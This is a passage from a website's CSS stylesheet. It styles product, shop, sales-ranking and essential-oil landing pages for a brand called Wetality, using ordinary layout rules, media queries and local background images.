  .air-table table img {
    height: 70px;
  }
  .air-table {
    padding-top: 5px;
  }
}

@media screen and (max-width: 1280px) {
  .air-filter-section {
    padding: 55px 5% 50px;
  }
  .air-table {
    padding-top: 10px;
  }
  .air-table table {
    font-size: 12px;
    line-height: 14px;
  }
  .air-table table td {
    padding: 4px;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 10px;
    line-height: 13px;
    margin-top: 30px;
  }
}

@media screen and (max-width: 1189px) and (min-width: 768px) {
  .latched {
    position: fixed;
    top: 118px;
  }
  #air-hero {
    height: 85vh;
  }
  .air-hero-infotext {
    top: 15%;
  }
}

@media screen and (max-width: 1024px) {
  .wetality-air-purifier p.air-title {
    font-size: 1.1em;
    line-height: 1.1;
  }
  .air-machine {
    height: 260px;
    margin: 0 auto 20px;
  }
  .air-icon-box img {
    height: 40px;
    margin-right: 10px;
  }
  .air-machine-div {
    margin-top: 0px;
  }
  .wetality-air-purifier .air-icon-box p {
    font-size: 14px;
  }
  .air-purifier-filters p:after {
    content: none;
  }
  .air-table table {
    font-size: 11px;
    line-height: 13px;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
}

@media screen and (max-width: 767px) {
  .one,
  .two,
  .three,
  .four,
  .five,
  .six,
  .seven,
  .wair-post,
  .spacer {
    height: 100%;
    overflow-x: hidden;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
  #air-hero {
    height: calc(100vh - 104px);
    background: url(./images/air-purifier/Air-banner-mobile.jpg) center center;
    background-size: cover;
    position: relative;
    background-attachment: fixed;
  }
  .air-hero-infotext p.air-title br {
    display: none;
  }
  .wair-post {
    flex-direction: column;
    height: 100%;
    margin-right: -15px;
    margin-left: -15px;
    min-height: 1em;
  }
  .wair-post.col-reverse {
    flex-direction: column-reverse;
  }
  .air-absolute-bg {
    position: relative;
    height: 320px;
  }
  .air-post-content {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    transform: none;
    padding: 20px;
  }
  .latched,
  .logged-in .latched {
    top: 0px;
    position: relative;
  }
  .page-template-template-wetality-air-purifier .visible-xs {
    display: table-row;
  }
  .page-template-template-wetality-air-purifier td:first-child,
  .page-template-template-wetality-air-purifier th:first-child {
    display: none;
  }
  .air-purifier-filters-wrapper {
    display: flex;
    flex-direction: row;
  }
  .air-purifier-filters {
    display: flex;
    flex-direction: column;
  }
  .air-filter-section .tablink.active {
    border: none;
  }
  .air-purifier-filters-wrapper {
    display: none;
  }
  .air-purifier-filters.filter-mobile-accordion {
    display: block !important;
  }
  .air-hero-infotext p.air-title {
    padding: 10px;
  }
  .air-filter-section {
    padding: 25px 5% 0px;
  }
  .air-filter-section .panel.panel-default {
    border: none;
  }
  .air-filter-section .panel-title {
    position: relative;
  }
  .air-filter-section .panel-title img {
    height: 150px;
    margin: 0 auto;
  }
  .air-purifier-filters .pulse {
    left: 65%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 14px;
    line-height: 16px;
    margin-top: 5px;
  }
  #wetalityairpurifierpromo {
    max-height: 370px;
    width: auto;
    margin: 10px auto 20px;
  }
  .air-hero-infotext {
    width: 83%;
    top: 20%;
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  /* wetality air image issue on ios device */
  @supports (-webkit-touch-callout: none) {
    #air-hero {
      background-attachment: scroll;
    }
  }
}

/*------------------------------------------*/
/*  END css for Wetality Air purifier page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality Air purifier technical specification page
/*------------------------------------------*/

.gray-bg-spec-wrapp {
  background: #dedede;
  padding: 20px;
  position: relative;
  margin-top: 120px;
  margin-bottom: 40px;
}

.gray-bg-spec-wrapp > .row {
  display: flex;
}
.gray-bg-spec-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.gray-bg-spec-wrapp img {
  height: 300px;
  margin: 10px 40px 0 auto;
}

.gray-bg-spec-wrapp p.info-bubble {
  background: #e55026;
  border-radius: 50%;
  height: 150px;
  width: 150px;
  position: absolute;
  top: 35%;
  left: 90%;
  transform: translate(-50%, -50%);
  color: #fff;
  text-align: center;
  padding: 10px;
  padding-top: 33px;
  font-size: 15px;
  line-height: 18px;
}

.gray-bg-spec-wrapp p span {
  font-size: 30px;
  font-weight: bold;
  margin-bottom: -3px;
  display: block;
}

.tech-spec-top-text {
  position: absolute;
  top: 65%;
  left: 33%;
  transform: translate(-50%, -50%);
}

.gray-bg-spec-wrapp p.air-title {
  margin-bottom: 5px;
}
.technical-spec-wa .air-icons {
  padding: 40px 0px 0px 50px;
}
.technical-spec-wa .air-table {
  padding-top: 0px;
}
.technical-spec-wa .air-title.text-center {
  display: block;
  margin: 40px auto;
}
.technical-spec-wa .air-machine {
  margin: 0 auto;
}
.technical-spec-wa .air-table table {
  font-size: 15px;
  line-height: 17px;
}

@media screen and (max-width: 1440px) and (min-width: 768px) {
  .gray-bg-spec-wrapp {
    margin-top: 130px;
    margin-bottom: 25px;
  }
}

@media screen and (max-width: 1440px) {
  .technical-spec-wa .air-table table td {
    padding: 8px;
  }
}

@media screen and (max-width: 1024px) {
  .technical-spec-wa .air-machine {
    height: auto;
  }
  .technical-spec-wa .air-icons {
    padding: 0px;
  }
}

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .technical-spec-wa .air-table table td {
    padding: 4px;
  }
  .technical-spec-wa .air-table table {
    font-size: 14px;
    line-height: 16px;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 145px;
    width: 145px;
    top: 35%;
    left: 81%;
  }
}

@media screen and (max-width: 767px) {
  .gray-bg-spec-wrapp {
    margin-top: 0px;
    margin-bottom: 15px;
  }
  .gray-bg-spec-wrapp > .row {
    flex-direction: column;
  }
  .tech-spec-top-text {
    position: relative;
    top: 15px;
    left: auto;
    transform: none;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 120px;
    width: 120px;
    top: 35%;
    left: 75%;
    padding-top: 23px;
    font-size: 13px;
    line-height: 15px;
  }
  .gray-bg-spec-wrapp p span {
    font-size: 27px;
  }
  .technical-spec-wa .air-title.text-center {
    margin: 25px auto;
  }
  .technical-spec-wa .air-machine {
    height: 200px;
    margin-bottom: 20px;
  }
  .technical-spec-wa .air-table table {
    font-size: 13px;
    line-height: 15px;
  }
}
/*------------------------------------------*/
/*  END css Wetality Air purifier technical specification page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality AIR shop page
/*------------------------------------------*/

form.check-cart {
  margin: 0;
}

.wetality-air-shop-top {
  margin-top: 60px;
}

.wetality-air-shop-banner {
  width: 100%;
  height: 400px;
  background: url(./images/Purifier-airflow-banner.jpg) center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.wetality-air-shop-banner p {
  color: #e55026;
  font-size: 16px;
  line-height: 23px;
  position: absolute;
  top: 7%;
  left: 25%;
  transform: translate(-50%, -50%);
  text-align: left;
}

.wetality-air-shop-product [class*="col-"] {
  margin-bottom: 0px;
}

.wetality-air-shop-product-all {
  display: flex;
  flex-direction: column;
  margin: 50px auto;
  overflow: hidden;
}

.wetality-air-shop-product-all .row {
  display: flex;
  flex-wrap: wrap;
}

.wetality-air-shop-product-all p {
  font-size: 16px;
  line-height: 20px;
}

.air-product-box {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-around;
}

.air-product-box h3 {
  font-size: 20px;
  text-decoration: none;
}

.wetality-air-shop-product-all .with-gray-bg {
  background-color: #efefef;
  min-height: 355px;
  position: relative;
}

.wetality-air-shop-product-all .with-some-padding {
  padding: 5px 15px 20px;
  border: 1px solid #efefef;
  border-top: none;
  display: flex;
  height: 100%;
  flex-direction: column;
  justify-content: space-between;
}

.wetality-air-shop-product-all .with-right-border {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  border-right: 1px solid #efefef;
}

img.air-machine-img {
  width: 220px;
  margin: 0 auto;
}

img.air-machine-img-service {
  width: 220px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.wetality-air-shop-btn:hover {
  background-color: #a7240c;
}

input#check-products {
  color: white;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 14px;
  margin: 0px !important;
  background: none;
}

.wetality-air-shop-btn form input {
  padding: 0px;
}

.wetality-air-shop-btn i.fa {
  color: white;
}

.air-button-wrap {
  text-align: right;
}

button.close-service-fee-modal {
  padding: 9px 20px;
  margin-left: 15px;
}

body.postid-75170 p.single_product_retail_price {
  display: none !important;
}

.wetality-air-shop-product-all .with-some-padding.filter-package-padding {
  padding: 10px 40px;
}

.with-some-padding.filter-package-padding span {
  font-size: 16px;
  display: block;
  margin-top: 5px;
  line-height: 20px;
}

.with-some-padding.filter-package-padding .with-right-border {
  border-right: 2px solid #717171;
}

@media screen and (max-width: 1440px) {
  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 13px 8px;
  }
}

@media screen and (max-width: 1200px) {
  .wetality-air-shop-product-all a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
    font-size: 12px;
    line-height: 14px;
  }
}

@media screen and (max-width: 992px) {
  .wetality-air-shop-product-all .with-some-padding {
    padding: 0px 20px 20px;
  }

  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
  }
}

@media screen and (max-width: 767px) {
  .wetality-air-shop-top {
    margin-top: 0px;
  }
  .wetality-air-shop-banner p {
    font-size: 14px;
    line-height: 17px;
    top: 12%;
    left: 35%;
  }
  .wetality-air-shop-product-all {
    margin: 15px auto;
  }

  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 19px;
    font-size: 13px;
  }
  input#check-products {
    font-size: 13px;
  }
  .row-for-service-fee {
    display: flex;
    flex-direction: column-reverse;
  }
  .with-some-padding .with-right-border {
    border-right: none;
    margin-bottom: 20px;
  }

  .wetality-air-shop-product [class*="col-"] {
    margin-bottom: 15px;
  }
}

@media screen and (max-width: 350px) {
  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 13px;
    font-size: 12px;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page
/*------------------------------------------*/

.top-ten-tables {
  margin-top: 60px;
}

.top-ten-tables p {
  text-align: center;
  font-weight: bold;
  font-size: 25px;
  line-height: 27px;
  color: #de3818;
  /*font-family: 'Gotham-Book';*/
  margin-bottom: 10px;
  margin-top: 10px;
}

.top-ten-tables p b {
  color: #000;
}

.top-ten-tables table {
  border: 1px solid rgb(112 112 112 / 20%);
  border-radius: 18px;
  overflow: hidden;
}

.top-ten-tables table td {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
  border-bottom: 1px solid rgb(112 112 112 / 20%);
  padding: 10px;
  background-color: #fff !important;
  vertical-align: middle;
}

.top-ten-tables table td.top-ten-id {
  font-size: 23px;
  text-align: center;
}

.top-ten-tables table td.top-ten-name {
  color: #000;
}

.top-ten-tables .topten-cicle-img {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
  margin-right: 14px;
  float: left;
  flex: 50px 0 0;
}

.top-ten-tables .topten-cicle-img a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #000000;
  text-transform: uppercase;
  line-height: 48px;
}

.top-ten-tables table tr:last-child td {
  border-bottom: 0px;
}

.top-ten-name p {
  float: left;
  font-size: 18px;
  color: #000;
  text-align: left;
}

.top-ten-name p span {
  display: block;
  font-size: 12px;
  line-height: 13px;
}

.check-blure {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  text-align: left;
  display: flex;
  justify-content: flex-start;
}

.top-ten-tables table tr td:last-child .check-blure {
  text-align: right;
}

.tten-blured .check-blure {
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}

tr.tten-current td {
  background-color: #e9e9e9 !important;
  border-bottom: 0px;
}

#tten-accordion .panel {
  border: none;
  box-shadow: none;
}

#tten-accordion .panel-heading {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  text-align: left;
  padding: 0px;
  border-radius: 0px;
}

#tten-accordion .panel-heading .accordion-plus-toggle:before {
  font-family: FontAwesome;
  content: "\f077";
  float: right;
}

#tten-accordion .panel-heading .accordion-plus-toggle.collapsed:before {
  content: "\f078";
}

#tten-accordion .panel-heading .accordion-arrow-toggle:before {
  font-family: FontAwesome;
  content: "\f078";
  float: right;
}

#tten-accordion .panel-heading .accordion-arrow-toggle.collapsed:before {
  content: "\f054";
}

#tten-accordion .panel-title > a {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 25px 30px;
}

#tten-accordion .panel-body {
  border: none;
}

div#button-press-prev-month {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  padding: 0px;
  border-radius: 0px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}

div#button-press-prev-month p {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 5px 30px;
  text-transform: uppercase;
  text-align: left;
}

div#button-press-prev-month i.fa {
  padding-right: 20px;
}

#prev-months-element {
  display: none;
}

p.congrad-p {
  text-align: left !important;
  margin-top: 5px !important;
  line-height: 20px !important;
}

span.top-ten-span {
  font-size: 14px;
  font-weight: 100;
  display: block;
  color: #8e8e8e;
}

span.name-credential {
  top: 25%;
  position: relative;
}

ul.congradulation-table {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.congradulation-table li {
  border-radius: 20px;
  padding: 15px 30px 10px;
  display: flex;
  justify-content: space-between;
  margin-bottom: 25px;
  align-items: center;
}

.congradulation-table .table-header {
  background-color: #95a5a6;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.congradulation-table .table-row {
  background-color: #ffffff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.1);
}

.congradulation-table .col-1 {
  flex-basis: 30%;
}

.congradulation-table .col-2 {
  flex-basis: 40%;
}

.congradulation-table .col-3 {
  flex-basis: 30%;
}

.congradulation-table p {
  color: #000;
  font-size: 18px;
  margin-bottom: 0px;
  margin-top: 5px;
}

.congradulation-table .congrat-cicle-img {
  height: 120px;
  width: 120px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  overflow: hidden;
  margin: 0 auto 10px;
}

.congradulation-table [class*="col-"] {
  margin-bottom: 0px;
  text-align: center;
}

.congradulation-table .congrat-position p {
  color: #de3819;
  font-size: 23px;
  line-height: 24px;
}

.congradulation-table .congrat-gift p {
  padding-top: 9px;
  font-size: 15px;
}

.congradulation-table .congrat-gift img {
  margin: 0 auto;
  height: 85px;
}

.top-ten-tables .congrat-intro {
  display: block;
  height: 16px;
  border-bottom: solid 4px #de3819;
  margin-bottom: 40px;
  color: #000;
}

.top-ten-tables .congrat-intro span {
  display: inline-block;
  background-color: #fff;
  padding: 0 10px;
}

.congradulation-table li.table-row.current-congrat {
  background-color: #ececec;
}

span.congrat-name-credential {
  line-height: 118px;
  font-size: 25px;
}

p.congrad-legend {
  color: #2e2e2e;
  text-align: left;
  font-size: 14px !important;
  margin: 0px;
  font-weight: 400;
  line-height: 25px;
}

.new-reps-div {
  margin-top: 35px;
}

.new-reps-div img {
  margin-top: 40px;
}

@media screen and (max-width: 767px) {
  .top-ten-tables p {
    font-size: 20px;
    line-height: 23px;
    margin-bottom: 4px;
  }
  .top-ten-tables table td {
    font-size: 12px;
    line-height: 14px;
  }
  .top-ten-name p {
    font-size: 14px;
    word-break: break-all;
  }
  .top-ten-tables table td.top-ten-id {
    font-size: 18px;
  }
  table.tt-pv-congrad td:last-child {
    width: 33%;
    font-size: 14px;
  }
  .congrad-p {
    text-align: left !important;
    margin-top: 5px !important;
    line-height: 20px !important;
  }
  .top-ten-span {
    font-size: 12px;
    font-weight: 100;
    display: block;
    color: #8e8e8e;
  }
  .congradulation-table.table-header {
    display: none;
  }
  .congradulation-table li {
    display: block;
  }
  .congradulation-table .col {
    flex-basis: 100%;
  }
  .congradulation-table .col {
    display: flex;
    padding: 0px;
    justify-content: center;
    flex-direction: column;
  }
  .congradulation-table .col:before {
    color: #6c7a89;
    padding-right: 10px;
    /*content: attr(data-label);*/
    flex-basis: 50%;
    text-align: right;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page on HOME
/*------------------------------------------*/

section.topten-home [class*="col-"] {
  margin-bottom: 0px;
}

section.topten-home {
  padding-top: 55px;
}

section.topten-home img {
  max-height: 280px;
  margin: -20px auto 0px;
}

section.topten-home p {
  margin-bottom: 5px;
}

/*------------------------------------------*/
/*  Wetality AIR Personal Page
/*------------------------------------------*/

.air-client-info {
  margin-top: 20px;
  border-top: 1px solid #c3c3c3;
}

section#free-pp-air {
  padding: 30px 0 100px 0;
}

section#free-pp-air .client-img {
  margin-top: 60px;
}

/*------------------------------------------*/
/*  Wetality Moroccan oil Page
/*------------------------------------------*/
.page-template-template-moroccan-oil main,
.page-template-template-moroccan-oil #primary {
  margin-bottom: 0px;
}
.moroccan-banner-section {
  width: 100%;
  height: 800px;
  background: url(./images/moroccan-banner.jpg) center center;
  background-size: cover;
  position: relative;
  margin-top: 70px;
}

.moroccan-text-banner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 78%;
}

.moroccan-text-banner .row {
  display: flex;
  align-items: center;
}

.moroccan-text-banner img {
  width: 250px;
  margin: 0 auto;
}

.moroccan-text-banner h1 {
  color: #fff;
  margin-left: 40px;
  font-size: 60px;
  line-height: 65px;
  font-family: "Gotham-Book";
  font-weight: bold;
}

.moroccan-text-section {
  padding: 60px 0px 30px;
  color: #000;
}

.moroccan-text-section .container {
  max-width: 900px;
}

.moroccan-text-section img {
  margin: 20px auto 50px;
  width: 100%;
}

.moroccan-text-section p {
  margin-bottom: 20px;
}

.moroccan-text-section p.bolded-p {
  font-size: 30px;
  line-height: 32px;
  font-family: "Gotham-Book";
  margin-bottom: 15px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
}

.bg-oker {
  background: #efeae0;
}
p.grfik-info-p {
  font-size: 30px;
  font-weight: bold;
  line-height: 35px;
}

.moroccan-clinic img {
  width: 500px;
}
.moroccan-clinic .bolded-p {
  margin-top: 50px;
}
.moroccan-clinic p b {
  font-family: "Gotham-Book";
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  line-height: normal;
}

.moroccan-footer-banner {
  width: 100%;
  height: 500px;
  background: url(./images/moroccan-hands-olive.jpg) center center;
  background-size: cover;
  position: relative;
}

/*------------------------------------------*/
/*  Essential oils landing Page
/*------------------------------------------*/

.page-template-template-eoils-landing-page .content-area,
.page-template-template-eoils-landing-page .site-main {
  margin-bottom: 0px;
}

.eoil-landing-page [class*="col-"] {
  margin-bottom: 0px;
}

.eoil-landing-page {
  padding: 16px;
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 0px;
}

.eoil-landing-page p {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 20px;
  color: #2a3e43;
}

.eoil-landing-page h1,
.eoil-landing-page h3 {
  font-family: "GothamBold";
}

.eoil-landing-page h2 {
  font-size: 25px;
  line-height: 30px;
  letter-spacing: 3px;
  margin-bottom: 20px;
  margin-top: -33px;
}

.eoil-landing-page h3 {
  font-size: 33px;
  letter-spacing: 6px;
  line-height: 36px;
  color: #fff;
  margin-bottom: 30px;
}

.eoil-landing-page h4 {
  font-size: 26px;
  letter-spacing: 6px;
  line-height: 30px;
  color: #fff;
  margin-bottom: 20px;
  text-shadow: -3px 3px 8px rgb(0 0 0);
}

.eoil-landing-page img {
  margin: 0 auto;
}

/* main banner */
.eoil-main-banner {
  background: url(./images/essential-oils/Essential-oils-banner.jpg);
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.eoil-banner-textblock {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.eoil-banner-textblock p {
  font-size: 22px;
  color: #fff;
  text-shadow: 3px 3px 6px rgb(0 0 0 / 30%);
  font-weight: normal;
}

.eoil-banner-textblock h1 {
  font-size: 50px;
  line-height: 55px;
  color: #fff;
  text-shadow: -3px 3px 8px rgb(0 0 0 / 43%);
  letter-spacing: 9px;
  margin-bottom: 33px;
}

.eoil-brown-button-wrapper {
  position: absolute;
  bottom: 50px;
  left: 0%;
  right: 0%;
  text-align: center;
}

.eoil-brown-btn {
  padding: 8px 15px 6px;
  background: #603913;
  border: 1px solid #fff;
  color: #fff;
  width: auto;
  display: inline-block;
  font-size: 14px;
}

.eoil-brown-btn:hover,
.eoil-brown-btn:focus,
.eoil-brown-btn:active {
  background: #9e5f22;
  color: #fff;
}

/* end of main banner */

.eoil-sections-wrapp {
  padding: 16px 0px;
}

.eoil-halfs {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-auto-rows: 1fr;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
}

.eoil-half-box-container {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  width: 95%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
}

.eoil-half-box-button {
  bottom: 45px;
  left: 50%;
  position: absolute;
  text-align: center;
  transform: translateX(-50%);
  width: 100%;
}

.eoil-four {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  padding: 16px 0px;
}

.eoil-four img {
  margin-bottom: 15px;
  height: 100px;
}
/*
.eoil-four p {
  font-size: calc(14px + (18 - 14) * ((100vw - 768px) / (1024 - 768)));
  line-height: 100%;
  min-height: 65px;
  margin-bottom: 0px;
}*/

/* divs with background */
.paper-bg-big {
  background: url(./images/essential-oils/Paper-bg-big.png);
}

.paper-bg {
  /*background: url(./images/essential-oils/Papier-background.jpg);*/
  background: url(./images/essential-oils/Paper-bg-small.png);
}

.lavanda-woman-bg {
  background: url(./images/essential-oils/eoil-woman-img.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.eoil-packs-bg {
  background: url(./images/essential-oils/Wood-bg.jpg);
}

.eoil-diffuser-bg {
  background: url(./images/essential-oils/Essential-oils-difusser.jpg);
}

.eoil-massage-bg {
  background: url(./images/essential-oils/Essential-oils-massage.jpg);
}

.eoil-plant-leaf-bg {
  background: url(./images/essential-oils/Essential-oils-plant-leaf.jpg);
}

.woman-sleep-bg {
  background: url(./images/essential-oils/Woman-sleep-bg.jpg);
  margin-bottom: 16px;
}

.with-lavanda-branch {
  background: url(./images/essential-oils/bg-lavanda-branch.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-main-banner {
  background: url(./images/essential-oils/Eucalyptus-main-banner.jpg);
}

.eucalyptus-desc-bg {
  background: url(./images/essential-oils/Eucalyptus-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-bottom-banner {
  background: url(./images/essential-oils/Eucalyptus-bottom-banner.jpg);
  margin-bottom: 16px;
}

.basil-main-banner {
  background: url(./images/essential-oils/Basil-main-banner.jpg);
}

.basil-desc-bg {
  background: url(./images/essential-oils/Basil-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.basil-bottom-banner {
  background: url(./images/essential-oils/Basil-bottom-banner.jpg);
  margin-bottom: 16px;
}

.frankincence-main-banner {
  background: url(./images/essential-oils/Frankincence-main-banner.jpg);
}

.frankincence-desc-bg {
  background: url(./images/essential-oils/Frankincence-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.frankincence-bottom-banner {
  background: url(./images/essential-oils/Frankincence-bottom-banner.jpg);
  margin-bottom: 16px;
}

.lemon-main-banner {
  background: url(./images/essential-oils/Lemon-main-banner.jpg);
}

.lemon-desc-bg {
  background: url(./images/essential-oils/Lemon-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.lemon-bottom-banner {
  background: url(./images/essential-oils/Lemon-bottom-banner.jpg);
  margin-bottom: 16px;
}

.peppermint-main-banner {
  background: url(./images/essential-oils/Peppermint-main-banner.jpg);
}

.peppermint-desc-bg {
  background: url(./images/essential-oils/Peppermint-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.peppermint-bottom-banner {
  background: url(./images/essential-oils/Peppermint-bottom-banner.jpg);
  margin-bottom: 16px;
}

.rosemary-main-banner {
  background: url(./images/essential-oils/Rosemary-main-banner.jpg);
}

.rosemary-desc-bg {
  background: url(./images/essential-oils/Rosemary-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.rosemary-bottom-banner {
  background: url(./images/essential-oils/Rosemary-bottom-banner.jpg);
  margin-bottom: 16px;
}

.tea-tree-main-banner {
  background: url(./images/essential-oils/Tea-tree-main-banner.jpg);
}

.tea-tree-desc-bg {
  background: url(./images/essential-oils/Tea-tree-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.tea-tree-bottom-banner {
  background: url(./images/essential-oils/Tea-tree-bottom-banner.jpg);
  margin-bottom: 16px;
}

.roman-chamomile-main-banner {
  background: url(./images/essential-oils/Roman-chamomile-main-banner.jpg);
}

.roman-chamomile-desc-bg {
  background: url(./images/essential-oils/Roman-chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.roman-chamomile-bottom-banner {
  background: url(./images/essential-oils/Roman-chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.clary-sage-main-banner {
  background: url(./images/essential-oils/Clary-sage-main-banner.jpg);
}

.clary-sage-desc-bg {
  background: url(./images/essential-oils/Clary-sage-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.clary-sage-bottom-banner {
  background: url(./images/essential-oils/Clary-sage-bottom-banner.jpg);
  margin-bottom: 16px;
}

.spanish-origano-main-banner {
  background: url(./images/essential-oils/Spanish-oreganum-main-banner.jpg);
}

.spanish-origano-desc-bg {
  background: url(./images/essential-oils/Spanish-oreganum-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.spanish-origano-bottom-banner {
  background: url(./images/essential-oils/Spanish-oreganum-bottom-banner.jpg);
  margin-bottom: 16px;
}

.chamomile-main-banner {
  background: url(./images/essential-oils/Chamomile-main-banner.jpg);
}

.chamomile-desc-bg {
  background: url(./images/essential-oils/Chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.chamomile-bottom-banner {
  background: url(./images/essential-oils/Chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.ylang-ylang-main-banner {
  background: url(./images/essential-oils/Ylang-ylang-main-banner.jpg);
}

.ylang-ylang-desc-bg {
  background: url(./images/essential-oils/Ylang-ylang-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.ylang-ylang-bottom-banner {
  background: url(./images/essential-oils/Ylang-ylang-bottom-banner.jpg);
  margin-bottom: 16px;
}

.sweet-orange-main-banner {
  background: url(./images/essential-oils/Sweet-orange-main-banner.jpg);
}

.sweet-orange-desc-bg {
  background: url(./images/essential-oils/Sweet-orange-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.sweet-orange-bottom-banner {
  background: url(./images/essential-oils/Sweet-orange-bottom-banner.jpg);
  margin-bottom: 16px;
}

.geranium-main-banner {
  background: url(./images/essential-oils/Geranium-main-banner.jpg);
}

.geranium-desc-bg {
  background: url(./images/essential-oils/Geranium-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.scotch-pine-main-banner {
  background: url(./images/essential-oils/Scotch-main-banner.jpg);
}

.scotch-pine-desc-bg {
  background: url(./images/essential-oils/Scotch-pine-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.cinnamon-main-banner {
  background: url(./images/essential-oils/Cinnamon-main-banner.jpg);
}

.cinnamon-desc-bg {
  background: url(./images/essential-oils/Cinnamon-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.pink-grapefruit-main-banner {
  background: url(./images/essential-oils/Pinkgrapefruit-main-banner.jpg);
}

.pink-grapefruit-desc-bg {
  background: url(./images/essential-oils/Pinkgrapefruit-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.carrier-oils-main-banner {
  background: url(./images/essential-oils/Carrier-oils-main-banner.jpg);
}

.castor-desc-bg {
  background: url(./images/essential-oils/Castor-desc-banner.jpg);
  margin: 16px 0px;
}

.jojoba-desc-bg {
  background: url(./images/essential-oils/Jojoba-desc-banner.jpg);
  margin: 16px 0px;
  background-position: 25% center !important;
}

.almond-desc-bg {
  background: url(./images/essential-oils/Almond-desc-banner.jpg);
  margin: 16px 0px;
}

/* opacity div style */

.bg-with-oppacity {
  padding: 70px 25px 20px;
  background: rgb(0 0 0 / 85%);
}

.roman-chamomile-desc-bg .bg-with-oppacity,
.sweet-orange-desc-bg .bg-with-oppacity,
.ylang-ylang-desc-bg .bg-with-oppacity,
.clary-sage-desc-bg .bg-with-oppacity,
.frankincence-desc-bg .bg-with-oppacity,
.with-lavanda-branch .bg-with-oppacity {
  background: rgb(0 0 0 / 85%);
}

.basil-desc-bg .bg-with-oppacity {
  background: rgb(45 47 50 / 85%);
}

.eucalyptus-desc-bg .bg-with-oppacity {
  background: rgb(23 63 47 / 85%);
}

.lemon-desc-bg .bg-with-oppacity {
  background: rgb(4 22 4 / 75%);
}

.spanish-origano-desc-bg .bg-with-oppacity {
  background: rgb(14 19 28 / 70%);
}

.peppermint-desc-bg .bg-with-oppacity {
  background: rgb(24 26 32 / 80%);
}

.rosemary-desc-bg .bg-with-oppacity {
  background: rgb(24 32 37 / 80%);
